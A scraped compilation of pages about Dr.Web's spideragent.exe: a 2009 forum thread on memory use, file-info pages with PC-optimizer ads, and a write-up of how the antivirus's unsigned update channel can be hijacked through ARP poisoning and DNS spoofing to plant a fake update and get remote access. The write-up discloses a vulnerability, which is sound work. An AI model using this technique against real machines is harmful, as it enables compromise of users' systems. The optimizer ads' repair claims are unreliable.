#1

Kolson

-

- Posters

- 15 Сообщений:

Newbie

Отправлено 11 Март 2009 — 13:28



заметил 2-4 недели назад, после очередного обновления компонентов, spideragent.exe в течение недели «отъедает» у меня конкретно сейчас — 85 мб памяти, компьютер перегружаю редко, раньше вроде такого не было.

SpIDer Agent for Windows spideragent.exe (5.0.1.02160) SpIDer Agent for Windows XP spideragent_set.exe (5.0.0.10200) SpIDer Guard Service spidernt.exe (5.00.0.12090) SpIDer Guard UI Agent spiderui.exe (5.00.0.12090) SpIDer Guard Control Panel Applet spidercpl.exe (5.00.0.12090) SpIDer Guard File System Monitor spider.sys (5.00.0.12090) Dr.Web Scanner for Windows drweb32w.exe (5, 00, 2, 2090) DWz drwadins.exe (4.44) Dr.Web Update for Windows drwebupw.exe (5.00.3.03020) Dr.Web Shell Extension drwsxtn.dll (5, 00, 0, 11280) Dr.Web Helper drwreg.exe (5.00.1.02050) DrWeb Protection Library for Windows dwprot.dll (5.0.5.02190 built by: WinDDK) DrWeb Protection for Windows dwprot.sys (5.0.5.02190 built by: WinDDK) Dr.Web Scanning Engine dwengine.exe (5.0.2.01210 (Build 2133)) Dr.Web (R) Virus-Finding Engine drweb32.dll (5, 00, 0, 12182) ...

Сообщение было изменено Kolson: 11 Март 2009 — 13:31

- Наверх

#2

userr

userr

-

- Members

- 16 310 Сообщений:

Newbie

Отправлено 11 Март 2009 — 17:21

заметил 2-4 недели назад, после очередного обновления компонентов, spideragent.exe в течение недели «отъедает» у меня конкретно сейчас — 85 мб памяти, компьютер перегружаю редко, раньше вроде такого не было.

чем и как смотрели? http://wiki.drweb.com/index.php/Печально_и…ws_Task_Manager

Разработчики признают показания http://forum.drweb.com/public/style_emoticons/default/smile.png Process Explorer © Mark Russinovich , колонка WS Private Bytes

- Наверх

#3

YVS

YVS

-

- Helpers

- 4 798 Сообщений:

Звездочет

Отправлено 11 Март 2009 — 17:44

Разработчики признают показания http://forum.drweb.com/public/style_emoticons/default/smile.png Process Explorer © Mark Russinovich , колонка WS Private Bytes

Две недели назад он же (на пару с Брюсом Когсвеллом) выпустил новую тулзу VMMap.

VMMap is a process virtual and physical memory analysis utility.

- Наверх

#4

Kolson

Kolson

-

- Posters

- 15 Сообщений:

Newbie

Отправлено 11 Март 2009 — 17:51

да в общем-то не все так плохо у таск менеджера http://forum.drweb.com/public/style_emoticons/default/smile.png показания совпадают…

- Наверх

#5

Kolson

Kolson

-

- Posters

- 15 Сообщений:

Newbie

Отправлено 17 Март 2009 — 09:48

ау!?

- Наверх

#6

YVS

YVS

-

- Helpers

- 4 798 Сообщений:

Звездочет

Отправлено 17 Март 2009 — 10:38

ау!?

Баг в трекере уже заведен (0026313) и принят к исполнению.

- Наверх

#7

Kolson

Kolson

-

- Posters

- 15 Сообщений:

Newbie

Отправлено 17 Март 2009 — 18:59

спасибо

- Наверх

#8

Sanc4eZ

Sanc4eZ

-

- Posters

- 4 Сообщений:

Newbie

Отправлено 16 Апрель 2009 — 22:06

Уже месяц прошёл! А у меня по прежнему этот процесс кушает память!(((

- Наверх

#9

Borka

Borka

-

- Members

- 19 512 Сообщений:

Забанен за флуд

Отправлено 16 Апрель 2009 — 22:06

Уже месяц прошёл! А у меня по прежнему этот процесс кушает память!(((

Фикс в бете.

С уважением,

Борис А. Чертенко aka Borka.

- Наверх

#10

Sanc4eZ

Sanc4eZ

-

- Posters

- 4 Сообщений:

Newbie

Отправлено 16 Апрель 2009 — 22:12

Уже месяц прошёл! А у меня по прежнему этот процесс кушает память!(((

Фикс в бете.

И когда выйдет в свет ?

- Наверх

#11

Sanc4eZ

Sanc4eZ

-

- Posters

- 4 Сообщений:

Newbie

Отправлено 16 Апрель 2009 — 22:16

Если не сложно, объясни мне… Поставил 5-ку и после 4-ки смущает большое кол-во файлов, которые постоянно висят в памяти. Я про файлы Доктора

Раньше имхо был просто spidernt.exe

Сейчас же:

dwengine.exe

spidernt.exe

SpIDerAgent.exe

spiderui.exe

В сумме они сейчас после двух дней аптайма отъедают 21 метр, через неделю с прожорливостью SpIDerAgent.exe будет все 100…

В 4-ке же spidernt.exe занимал что-то около 2 мегабайт.

- Наверх

#12

Konstantin Yudin

Konstantin Yudin

-

- Dr.Web Staff

-

- 19 401 Сообщений:

Смотрящий

Отправлено 17 Апрель 2009 — 11:13

Если не сложно, объясни мне… Поставил 5-ку и после 4-ки смущает большое кол-во файлов, которые постоянно висят в памяти. Я про файлы Доктора

Раньше имхо был просто spidernt.exeСейчас же:

dwengine.exe

spidernt.exe

SpIDerAgent.exe

spiderui.exeВ сумме они сейчас после двух дней аптайма отъедают 21 метр, через неделю с прожорливостью SpIDerAgent.exe будет все 100…

В 4-ке же spidernt.exe занимал что-то около 2 мегабайт.

мы можем убрать показ кол-ва отъедаемой памяти и все будут видить например всегда 10 кб на наших процессах, устроит? а то что модулей прибавилось, так и возможностей стало больше в антивирусе.

With best regards, Konstantin Yudin

Doctor Web, Ltd.

- Наверх

#13

Eugeny Gladkih

Eugeny Gladkih

-

- Dr.Web Staff

-

- 5 288 Сообщений:

the Spirit of the Enlightenment

Отправлено 17 Апрель 2009 — 12:37

Если не сложно, объясни мне… Поставил 5-ку и после 4-ки смущает большое кол-во файлов, которые постоянно висят в памяти. Я про файлы Доктора

Раньше имхо был просто spidernt.exeСейчас же:

dwengine.exe

spidernt.exe

SpIDerAgent.exe

spiderui.exeВ сумме они сейчас после двух дней аптайма отъедают 21 метр, через неделю с прожорливостью SpIDerAgent.exe будет все 100…

В 4-ке же spidernt.exe занимал что-то около 2 мегабайт.мы можем убрать показ кол-ва отъедаемой памяти и все будут видить например всегда 10 кб на наших процессах, устроит?

а то что модулей прибавилось, так и возможностей стало больше в антивирусе.

предлагаю вообще спрятать все процессы. это даже проще.

- Наверх

#14

mrbelyash

mrbelyash

-

- Members

- 25 897 Сообщений:

Беляш

Отправлено 17 Апрель 2009 — 12:48

предлагаю вообще спрятать все процессы. это даже проще.

А потом будут кричать об используемых руткит-технологиях

- Наверх

#15

Eugeny Gladkih

Eugeny Gladkih

-

- Dr.Web Staff

-

- 5 288 Сообщений:

the Spirit of the Enlightenment

Отправлено 17 Апрель 2009 — 15:45

предлагаю вообще спрятать все процессы. это даже проще.

А потом будут кричать об используемых руткит-технологиях

всегда кто-нибудь о чем-нибудь будет кричать.

- Наверх

#16

Sanc4eZ

Sanc4eZ

-

- Posters

- 4 Сообщений:

Newbie

Отправлено 20 Апрель 2009 — 14:30

Если не сложно, объясни мне… Поставил 5-ку и после 4-ки смущает большое кол-во файлов, которые постоянно висят в памяти. Я про файлы Доктора

Раньше имхо был просто spidernt.exeСейчас же:

dwengine.exe

spidernt.exe

SpIDerAgent.exe

spiderui.exeВ сумме они сейчас после двух дней аптайма отъедают 21 метр, через неделю с прожорливостью SpIDerAgent.exe будет все 100…

В 4-ке же spidernt.exe занимал что-то около 2 мегабайт.мы можем убрать показ кол-ва отъедаемой памяти и все будут видить например всегда 10 кб на наших процессах, устроит?

а то что модулей прибавилось, так и возможностей стало больше в антивирусе.

Мне уже как бы всё равно. Я купил лицензию на KIS на днях и доволен как слон…

А доктор, к сожалению, как мамонт… Отстал на много…

Выпустили РЕЛИЗ, который есть память… Ну это, извините, ни в какие ворота!

P.S. Всё это имхо. Спорить о крутости того или иного антивиря я не намерен, так что не стоит мне писать и убеждать в чём-то. Свой выбор я уже сделал. Хотя и на доктор у меня лицензия на 1 год оффициальная. Отдам её в добрые руки.

- Наверх

#17

Kolson

Kolson

-

- Posters

- 15 Сообщений:

Newbie

Отправлено 20 Апрель 2009 — 17:09

нуу, не смотря на то что доктор пока «ест память» ничто и никогда не заставит меня перейти на каспера — от него любой комп начинает не по-деццки тормозить…

но пофиксить это дело все же не помешало бы, так что ждем….

да, и еще: заметил, что после установки 5-ой версии некоторые программы (в частности: Tag&Rename, WhereIsIt? может и еще какие-то, пока не обнаружил) стали ну очень долго запускаться… сносишь доктора — все как раньше…. что бы это значило?

- Наверх

#18

YVS

YVS

-

- Helpers

- 4 798 Сообщений:

Звездочет

Отправлено 20 Апрель 2009 — 17:12

да, и еще: заметил, что после установки 5-ой версии некоторые программы (в частности: Tag&Rename, WhereIsIt? может и еще какие-то, пока не обнаружил) стали ну очень долго запускаться… сносишь доктора — все как раньше…. что бы это значило?

По всей видимости, они чем-то упакованы.

В логе спайдера есть что-то относительно проверки этих файлов?

- Наверх

#19

mrbelyash

mrbelyash

-

- Members

- 25 897 Сообщений:

Беляш

Отправлено 20 Апрель 2009 — 17:15

нуу, не смотря на то что доктор пока «ест память» ничто и никогда не заставит меня перейти на каспера — от него любой комп начинает не по-деццки тормозить…

но пофиксить это дело все же не помешало бы, так что ждем….

да, и еще: заметил, что после установки 5-ой версии некоторые программы (в частности: Tag&Rename, WhereIsIt? может и еще какие-то, пока не обнаружил) стали ну очень долго запускаться… сносишь доктора — все как раньше…. что бы это значило?

По сообщениям разработчиков…данная проблема исправлена….И сейчас тестируется в бета -зоне.

http://forum.drweb.com/index.php?showtopic=279216&st=0

Скоро пойдет в массы

- Наверх

#20

Kolson

Kolson

-

- Posters

- 15 Сообщений:

Newbie

Отправлено 20 Апрель 2009 — 23:42

По всей видимости, они чем-то упакованы.

В логе спайдера есть что-то относительно проверки этих файлов?

это который spidernt.log? нет ничего, но выход я нашел. и как я раньше не догадался… добавил в список исключаемых…

По сообщениям разработчиков…данная проблема исправлена….И сейчас тестируется в бета -зоне.

Скоро пойдет в массы

отлично! ))

- Наверх

Процесс Spideragent.exe в диспетчере задач Windows

Процесс, известный как SpIDer Agent для Windows или Dr.Web KATANA Agent, относится к программному обеспечению Dr.Web Security Space или Dr.Web или Dr.Web KATANA или Dr.Web Anti-Virus для Windows или Dr.Web Anti-Virus для Windows или Агент Dr.Web AV-Desk или Dr.Web Security Space Pro от компании «Доктор Веб» (www.drweb.com).

Описание: Spideragent.exe не является необходимым для Windows и часто вызывает проблемы. Spideragent.exe находится в подпапках «C: Program Files (x86)» — обычно это C: Program Files (x86) DrWeb . Известные размеры файлов в Windows 10/8/7 / XP составляют 13 179 660 байт (73% всех случаев), 7 518 560 байт и еще 4 варианта.

Файл имеет цифровую подпись. Файл не является системным файлом Windows. Spideragent.exe — подписанный файл Verisign. Программа не имеет видимого окна. Spideragent.exe способен манипулировать другими программами, записывать ввод с клавиатуры и мыши и контролировать приложения. Поэтому технический рейтинг надежности 18% опасности .

Важно: некоторые вредоносные программы маскируют себя как spideragent.exe, особенно если они находятся в папке C: Windows или C: Windows System32. Таким образом, вы должны проверить файл spideragent.exe на вашем ПК, чтобы убедиться, что это угроза. Мы рекомендуем Security Task Manager для проверки безопасности вашего компьютера. Это был один из лучших вариантов загрузки The Washington Post и PC World .

Аккуратный и опрятный компьютер — это главное требование для избежания проблем с spideragent. Это означает запуск сканирования на наличие вредоносных программ, очистку жесткого диска с использованием 1 cleanmgr и 2 sfc / scannow, 3 удаления ненужных программ, проверку программ автозапуска (с использованием 4 msconfig) и включение автоматического обновления Windows 5. Всегда не забывайте выполнять периодическое резервное копирование или, по крайней мере, устанавливать точки восстановления.

$config[ads_text6] not found

Если вы столкнулись с реальной проблемой, попробуйте вспомнить последнее, что вы сделали, или последнее, что вы установили до того, как проблема появилась впервые. Используйте команду 6 resmon, чтобы определить процессы, которые вызывают вашу проблему. Даже для серьезных проблем, вместо переустановки Windows, лучше восстановить вашу установку или, для Windows 8 и более поздних версий, выполнить команду 7 DISM.exe / Online / Cleanup-image / Restorehealth. Это позволяет восстанавливать операционную систему без потери данных.

Security Task Manager показывает все запущенные сервисы Windows, включая внедренные скрытые приложения (например, мониторинг клавиатуры или браузера, авто вход). Уникальная оценка риска безопасности указывает на вероятность того, что процесс является потенциальным шпионским ПО, вредоносным ПО или трояном. B Malwarebytes Anti-Malware обнаруживает и удаляет с вашего жесткого диска спящие шпионские, рекламные программы, трояны, кейлоггеры, вредоносные программы и трекеры.

Связанный файл:

keycrypt64.sys nihardwareservice.exe tomtomhomeservice.exe spideragent.exe hdeck.exe unikey.exe mixer.exe collector.exe garenacig.exe healthcheck.exe hookmanager.exe

Содержание

- filecheck .ru

- Вот так, вы сможете исправить ошибки, связанные с spideragent.exe

- Информация о файле spideragent.exe

- Комментарий пользователя

- Лучшие практики для исправления проблем с spideragent

- spideragent сканер

- 3 простых шага по исправлению ошибок SPIDERAGENT.EXE

- 1- Очистите мусорные файлы, чтобы исправить spideragent.exe, которое перестало работать из-за ошибки.

- 2- Очистите реестр, чтобы исправить spideragent.exe, которое перестало работать из-за ошибки.

- 3- Настройка Windows для исправления критических ошибок spideragent.exe:

- Как вы поступите с файлом spideragent.exe?

- Некоторые сообщения об ошибках, которые вы можете получить в связи с spideragent.exe файлом

- SPIDERAGENT.EXE

- процессов:

- Spideragent.exe «кушает» память.

- Спайдер агент. Остановка работы.

- Эксплуатация уязвимости в процедуре обновления DrWeb

filecheck .ru

Вот так, вы сможете исправить ошибки, связанные с spideragent.exe

Информация о файле spideragent.exe

Важно: Некоторые вредоносные программы маскируют себя как spideragent.exe, особенно, если они расположены в каталоге c:windows или c:windowssystem32. Таким образом, вы должны проверить файл spideragent.exe на вашем ПК, чтобы убедиться, что это угроза. Мы рекомендуем Security Task Manager для проверки безопасности вашего компьютера.

Комментарий пользователя

Лучшие практики для исправления проблем с spideragent

Если у вас актуальные проблемы, попробуйте вспомнить, что вы делали в последнее время, или последнюю программу, которую вы устанавливали перед тем, как появилась впервые проблема. Используйте команду resmon, чтобы определить процесс, который вызывает проблемы. Даже если у вас серьезные проблемы с компьютером, прежде чем переустанавливать Windows, лучше попробуйте восстановить целостность установки ОС или для Windows 8 и более поздних версий Windows выполнить команду DISM.exe /Online /Cleanup-image /Restorehealth. Это позволит восстановить операционную систему без потери данных.

spideragent сканер

Security Task Manager показывает все запущенные сервисы Windows, включая внедренные скрытые приложения (например, мониторинг клавиатуры или браузера, авто вход). Уникальный рейтинг надежности указывает на вероятность того, что процесс потенциально может быть вредоносной программой-шпионом, кейлоггером или трояном.

Бесплатный aнтивирус находит и удаляет неактивные программы-шпионы, рекламу, трояны, кейлоггеры, вредоносные и следящие программы с вашего жесткого диска. Идеальное дополнение к Security Task Manager.

Reimage бесплатное сканирование, очистка, восстановление и оптимизация вашей системы.

Источник

3 простых шага по исправлению ошибок SPIDERAGENT.EXE

Файл spideragent.exe из Doctor Web, Ltd является частью SpIDerAgent. spideragent.exe, расположенный в Unknown file path с размером файла unknown байт, версия файла Unknown version, подпись not found.

В вашей системе запущено много процессов, которые потребляют ресурсы процессора и памяти. Некоторые из этих процессов, кажется, являются вредоносными файлами, атакующими ваш компьютер.

Чтобы исправить критические ошибки spideragent.exe,скачайте программу Asmwsoft PC Optimizer и установите ее на своем компьютере

1- Очистите мусорные файлы, чтобы исправить spideragent.exe, которое перестало работать из-за ошибки.

2- Очистите реестр, чтобы исправить spideragent.exe, которое перестало работать из-за ошибки.

3- Настройка Windows для исправления критических ошибок spideragent.exe:

Всего голосов ( 181 ), 115 говорят, что не будут удалять, а 66 говорят, что удалят его с компьютера.

Как вы поступите с файлом spideragent.exe?

Некоторые сообщения об ошибках, которые вы можете получить в связи с spideragent.exe файлом

(spideragent.exe) столкнулся с проблемой и должен быть закрыт. Просим прощения за неудобство.

(spideragent.exe) перестал работать.

spideragent.exe. Эта программа не отвечает.

(spideragent.exe) — Ошибка приложения: the instruction at 0xXXXXXX referenced memory error, the memory could not be read. Нажмитие OK, чтобы завершить программу.

(spideragent.exe) не является ошибкой действительного windows-приложения.

(spideragent.exe) отсутствует или не обнаружен.

SPIDERAGENT.EXE

Проверьте процессы, запущенные на вашем ПК, используя базу данных онлайн-безопасности. Можно использовать любой тип сканирования для проверки вашего ПК на вирусы, трояны, шпионские и другие вредоносные программы.

процессов:

Cookies help us deliver our services. By using our services, you agree to our use of cookies.

Источник

Spideragent.exe «кушает» память.

Две недели назад он же (на пару с Брюсом Когсвеллом) выпустил новую тулзу VMMap.

VMMap is a process virtual and physical memory analysis utility.

Уже месяц прошёл! А у меня по прежнему этот процесс кушает память!(((

Уже месяц прошёл! А у меня по прежнему этот процесс кушает память!(((

Если не сложно, объясни мне. Поставил 5-ку и после 4-ки смущает большое кол-во файлов, которые постоянно висят в памяти. Я про файлы Доктора

Раньше имхо был просто spidernt.exe

Сейчас же:

dwengine.exe

spidernt.exe

SpIDerAgent.exe

spiderui.exe

В сумме они сейчас после двух дней аптайма отъедают 21 метр, через неделю с прожорливостью SpIDerAgent.exe будет все 100.

В 4-ке же spidernt.exe занимал что-то около 2 мегабайт.

Если не сложно, объясни мне. Поставил 5-ку и после 4-ки смущает большое кол-во файлов, которые постоянно висят в памяти. Я про файлы Доктора

Раньше имхо был просто spidernt.exe

В сумме они сейчас после двух дней аптайма отъедают 21 метр, через неделю с прожорливостью SpIDerAgent.exe будет все 100.

В 4-ке же spidernt.exe занимал что-то около 2 мегабайт.

the Spirit of the Enlightenment

Если не сложно, объясни мне. Поставил 5-ку и после 4-ки смущает большое кол-во файлов, которые постоянно висят в памяти. Я про файлы Доктора

Раньше имхо был просто spidernt.exe

В сумме они сейчас после двух дней аптайма отъедают 21 метр, через неделю с прожорливостью SpIDerAgent.exe будет все 100.

В 4-ке же spidernt.exe занимал что-то около 2 мегабайт.

предлагаю вообще спрятать все процессы. это даже проще.

the Spirit of the Enlightenment

предлагаю вообще спрятать все процессы. это даже проще.

Если не сложно, объясни мне. Поставил 5-ку и после 4-ки смущает большое кол-во файлов, которые постоянно висят в памяти. Я про файлы Доктора

Раньше имхо был просто spidernt.exe

В сумме они сейчас после двух дней аптайма отъедают 21 метр, через неделю с прожорливостью SpIDerAgent.exe будет все 100.

В 4-ке же spidernt.exe занимал что-то около 2 мегабайт.

Мне уже как бы всё равно. Я купил лицензию на KIS на днях и доволен как слон.

А доктор, к сожалению, как мамонт. Отстал на много.

Выпустили РЕЛИЗ, который есть память. Ну это, извините, ни в какие ворота!

По всей видимости, они чем-то упакованы.

В логе спайдера есть что-то относительно проверки этих файлов?

это который spidernt.log? нет ничего, но выход я нашел. и как я раньше не догадался. добавил в список исключаемых.

Источник

Спайдер агент. Остановка работы.

Обращаюсь к спецам. Доктором пользуюсь седьмой год покупаю лицензию.

Проблем не было, последние 3 года был на шестой версии из за ошибки на 7,8,9 версиях 6008. В июне прошлого года, когда узнал, что в 10-й версии эту ошибку исправили перешел на 10-ю версию. Доктор работал прекрасно, пока я в сентябре не сменил винду и на чистую ось установил 10-ю версию.

Проблеме начались почти сразу. Значок доктора в трее стал прятаться и его ручками приходилось выковыривать, что бы видеть, ну как 6 лет я его видел, а вдруг он спрятан, нервирует.

Я обратился в тех поддержку и вот получил такой ответ:

«> значок был на видном месте, а после установки новой виндовс он стал прятаться и каждое утро мне надо заходить в настройки и ставить «показать значок и уведомления», и только тогда он становится видимым. Можно ли это исправить?

Зависит от системных настроек. Могу лишь связывать с тем, что агент антивируса запускается через системный реестр HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionRun (ключ SpIDerAgent), как обычный процесс без привилегий администратора.

Как обходной вариант, убрать из реестра запуск агента (сперва отключить самозащиту антивируса) и в планировщике заданий создать задачу для агента («C:Program FilesDrWebspideragent.exe»), которая будет выполняться при входе в систему с наивысшими правами, можно сделать скрытой. Либо использовать готовую созданную задачу SpIDerAgent.xml (файл прикреплён к запросу), достаточно импортировать в планировщик заданий, но не забудьте удалить из реестра ангент.»

Я все сделал, удалил из реестра, вставил в планировщик заданий данный файл спайдер агента. А вот теперь новая беда, такой раньше и не было ни когда. при чем второй раз за 10 дней.

Источник

SpIDer Agent for Windows

Сводка

Остановка работы

Дата

21.11.2015 8:54

Состояние

Отчет отправлен

Описание

Неправильный путь приложения: C:Program FilesDrWebspideragent.exe

Дополнительные сведения о проблеме

Код черпака: 104884495.

Спецы подскажите пенсионеру, что с этим делать:

1. может удалить доктора и снова поставить?

2. может удалить 10-ю версию и поставить шестую?

3. может поставить 11 версию, но там, как я слышал, ошибка 6008.

4. А может из планировщика заданий убрать спайдер агент.

Источник

Эксплуатация уязвимости в процедуре обновления DrWeb

В этой статье я хочу более подробно рассказать о проблемах протокола обновления в антивирусе Dr.Web, благодаря чему, в случае перехвата трафика, становится возможным подмена компонентов антивируса и выполнение произвольного кода. Информацию об уязвимости я впервые увидел в материалах конференции SyScan2014 в презентации Breaking Antivirus Software (Joxean Koret), и т.к. факт наличия уязвимости уже известен, то особого смысла в еще одной публикации не было. По крайне мере, до одного момента.

В обсуждении статьи «Данные около 70 000 карт были скомпрометированы на платежном шлюзе РЖД» меня искренне удивила реакция некоторых читателей, и предположительно одного из сотрудников компании Dr.Web, который отказался признавать наличие проблем в ПО. Поэтому, было решено самому разобраться в деталях, а также проверить возможность эксплуатации. Надеюсь, эта публикация поспособствует скорейшему исправлению ситуации.

Исходные данные:

Для эксплуатации уязвимости необходимо, чтобы атакующий имел возможность перенаправления трафика пользователя (например, вследствие подмены DNS-сервера, отравления ARP кэша или как-то еще). Для простоты эксперимента, в тестовой среде компьютеры клиента и злоумышленника находятся в одной сети:

Описание уязвимости

GET /x64/600/av/windows/timestamp

HTTP/1.1 Accept: */*

Host: update.drweb.com

X-DrWeb-Validate: 259e9b92fa099939d198dbd82c106f95

X-DrWeb-KeyNumber: 0110258647

X-DrWeb-SysHash: E2E8203CB505AE00939EEC9C1D58D0E4

User-Agent: DrWebUpdate-6.00.15.06220 (windows: 6.01.7601)

Connection: Keep-Alive

Cache-Control: no-cache

HTTP/1.1 200 OK

Server: nginx/42 Date: Sat, 19 Apr 2014 10:33:36 GMT

Content-Type: application/octet-stream

Content-Length: 10

Last-Modified: Sat, 19 Apr 2014 09:26:19 GMT

Connection: keep-alive

Accept-Ranges: bytes

GET /x64/600/av/windows/drweb32.flg HTTP/1.1

Accept: */*

Host: update.drweb.com

X-DrWeb-Validate: 259e9b92fa099939d198dbd82c106f95

X-DrWeb-KeyNumber: 0110258647

X-DrWeb-SysHash: E2E8203CB505AE00939EEC9C1D58D0E4

User-Agent: DrWebUpdate-6.00.15.06220 (windows: 6.01.7601)

Connection: Keep-Alive

Cache-Control: no-cache

HTTP/1.1 200 OK

Server: nginx/42 Date: Sat, 19 Apr 2014 10:33:37 GMT

Content-Type: application/octet-stream

Content-Length: 336 Last-Modified: Wed, 23 Jan 2013 09:42:21 GMT

Connection: keep-alive

Accept-Ranges: bytes [windows]

LinkNews=http://news.drweb.com/flag+800/

LinkDownload=http://download.geo.drweb.com/pub/drweb/windows/8.0/drweb-800-win.exe

FileName=

isTime=1

TimeX=1420122293

cmdLine=

Type=1

ExcludeOS=2k|xp64

ExcludeDwl=ja

ExcludeLCID=17|1041

[signature]

sign=7077D2333EA900BCF30E479818E53447CA388597B3AC20B7B0471225FDE69066E8AC4C291F364077

GET /x64/600/av/windows/drweb32.lst.lzma HTTP/1.1

Accept: */*

Host: update.drweb.com

X-DrWeb-Validate: 259e9b92fa099939d198dbd82c106f95

X-DrWeb-KeyNumber: 0110258647

X-DrWeb-SysHash: E2E8203CB505AE00939EEC9C1D58D0E4

User-Agent: DrWebUpdate-6.00.15.06220 (windows: 6.01.7601)

Connection: Keep-Alive Cache-Control: no-cache

HTTP/1.1 200 OK

Server: nginx/42

Date: Sat, 19 Apr 2014 10:33:39 GMT

Content-Type: application/octet-stream

Content-Length: 2373

Last-Modified: Sat, 19 Apr 2014 10:23:08 GMT

Connection: keep-alive

Accept-Ranges: bytes

.>UX.E… (другие данные опущены)

Запрашиваемый файл представляет собой архив, сжатый по алгоритму lzma (используется в 7-Zip). После распаковки сам файл выглядит примерно так:

Шестнадцатеричные значения рядом с именами файлов представляют собой контрольные суммы файлов, вычисленные по алгоритму crc32. В данном случае, контрольные суммы используются для поддержания «версионности» файлов.

Также можно увидеть, что механизм обновлений может использовать переменные среды, вроде %CommonProgramFiles%, %SYSDIR64% и т.д. – т.е. файлы можно заливать не только в папку Dr.Web, но и другие системные директории

GET /x86/600/av/windows/dwrtoday.vdb HTTP/1.1

Accept: */*

Host: update.drweb.com

X-DrWeb-Validate: 741d1186c47dc500ab5a60629579d8cf

X-DrWeb-KeyNumber: 0110242389

X-DrWeb-SysHash: 08AA5F775FD38D161E2221928D10903F

User-Agent: DrWebUpdate-6.00.15.06220 (windows: 6.01.7600)

Connection: Keep-Alive

Cache-Control: no-cache

HTTP/1.1 200 OK

Server: nginx/42

Date: Sat, 19 Apr 2014 02:02:36 GMT

Content-Type: application/octet-stream

Content-Length: 5712

Last-Modified: Sat, 19 Apr 2014 01:31:32 GMT

Connection: keep-alive

Accept-Ranges: bytes

Dr.Web ® version 4.20+ Anti-Virus Database

Copyright © by Igor Daniloff, 1998-2014

Created by Doctor Web Anti-Virus Labs, St.Petersburg

IDRW4. CR/.U.._.C..9G.

В том случае, если контрольные суммы файлов из полученного списка обновления отличаются от используемых, то клиент запрашивает патч существующего:

Если патч получить не удается или файла ранее не было в системе, то идет запрос на новый файл целиком:

Обновляемые файлы также идут без каких-либо проверок, в открытом виде, либо просто запакованые lzma.

Эксплуатация

Далее запускаем непосредственно процедуру отравления arp-кэша и подмены dns:

Таким образом, трафик после эксплуатации пойдет по следующей схеме:

При запуске, скрипт начнет принимать соединения и в ответ на запрос обновления выдаст фейковое обновление для файла drwebupw.exe

Клиент успешно его примет и перезапишет оригинальный компонент:

Если все прошло нормально, то при очередной попытке обновиться, от клиента придет коннект:

На этом можно считать, что хост клиента скомпрометирован – мы получили доступ к файловой системе, возможность выполнять любые команды и т.д. Можно было действовать не так топорно, а лишь изменить некоторый функционал антивируса и таким образом оставаться незаметным более долгое время.

Источник

Spideragent.exe file information

The process known as SpIDer Agent for Windows or Dr.Web KATANA Agent belongs to software Dr.Web Security Space or Dr.Web or Dr.Web KATANA or Dr.Web Anti-virus for Windows or Dr.Web anti-virus for Windows or Dr.Web Security Space Pro or Dr.Web AV-Desk Agent by (www.drweb.com).

Description: Spideragent.exe is not essential for Windows and will often cause problems. The file spideragent.exe is located in a subfolder of «C:Program Files (x86)» (primarily C:Program Files (x86)DrWeb).

Known file sizes on Windows 10/11/7 are 13,179,660 bytes (76% of all occurrences), 7,518,560 bytes and 4 more variants.

Spideragent.exe is not a Windows core file. The file has a digital signature. The spideragent.exe file is a Verisign signed file. The program has no visible window.

Spideragent.exe is able to manipulate other programs, record keyboard and mouse inputs and monitor applications.

Therefore the technical security rating is 21% dangerous; however you should also read the user reviews.

Uninstalling this variant:

The developer Drweb provides a support site for assistance, and an uninstaller (Control Panel ⇒ Uninstall a Program ⇒ Dr.Web Security Space or Dr.Web KATANA).

Recommended: Identify spideragent.exe related errors

Important: Some malware camouflages itself as spideragent.exe. Therefore, you should check the spideragent.exe process on your PC to see if it is a threat. We recommend Security Task Manager for verifying your computer’s security. This was one of the Top Download Picks of The Washington Post and PC World.

Best practices for resolving spideragent issues

A clean and tidy computer is the key requirement for avoiding problems with spideragent. This means running a scan for malware, cleaning your hard drive using 1cleanmgr and 2sfc /scannow, 3uninstalling programs that you no longer need, checking for Autostart programs (using 4msconfig) and enabling Windows’ 5Automatic Update. Always remember to perform periodic backups, or at least to set restore points.

Should you experience an actual problem, try to recall the last thing you did, or the last thing you installed before the problem appeared for the first time. Use the 6resmon command to identify the processes that are causing your problem. Even for serious problems, rather than reinstalling Windows, you are better off repairing of your installation or, for Windows 8 and later versions, executing the 7DISM.exe /Online /Cleanup-image /Restorehealth command. This allows you to repair the operating system without losing data.

To help you analyze the spideragent.exe process on your computer, the following programs have proven to be helpful: ASecurity Task Manager displays all running Windows tasks, including embedded hidden processes, such as keyboard and browser monitoring or Autostart entries. A unique security risk rating indicates the likelihood of the process being potential spyware, malware or a Trojan. BMalwarebytes Anti-Malware detects and removes sleeping spyware, adware, Trojans, keyloggers, malware and trackers from your hard drive.

Other processes

masetupcleaner.exe datacardmonitor.exe osa.exe spideragent.exe 2gistraynotifier.exe startmenux.exe powerreg scheduler v3.exe ssync.exe steamserverbrowser.exe aetcrss1.exe vghd.exe [all]

В нашей базе содержится 315 разных файлов с именем spideragent.exe . You can also check most distributed file variants with name spideragent.exe. Чаще всего эти файлы принадлежат продукту Dr.Web ®. Наиболее частый разработчик — компания Doctor Web, Ltd.. Самое частое описание этих файлов — SpIDer Agent for Windows. Совокупная оценка — 5(5) (комментариев: 15).Это исполняемый файл. Вы можете найти его выполняющимся в диспетчере задач как процесс spideragent.exe.

Подробности о наиболее часто используемом файле с именем «spideragent.exe»

- Продукт:

- Dr.Web ®

- Компания:

- Doctor Web, Ltd.

- Описание:

- SpIDer Agent for Windows

- Версия:

- 7.0.0.10140

- MD5:

- d825e134a1d1fe17b224b6debad427ef

- SHA1:

- 5fdbe912c8c96ea94a8bdfef6603a095eb4ec3d9

- SHA256:

- 5c0c285ae019c5ada613afdb7afc63e51a5a1af6040ca9c1b15b6dc62b281015

- Размер:

- 6003000

- Папка:

- %PROGRAMFILES%DrWeb

- ОС:

- Windows XP

- Частота:

- Высокая

- Цифровая подпись:

- Doctor Web Ltd.

Процесс «spideragent.exe» безопасный или опасный?

100% файлов помечены как безопасные .

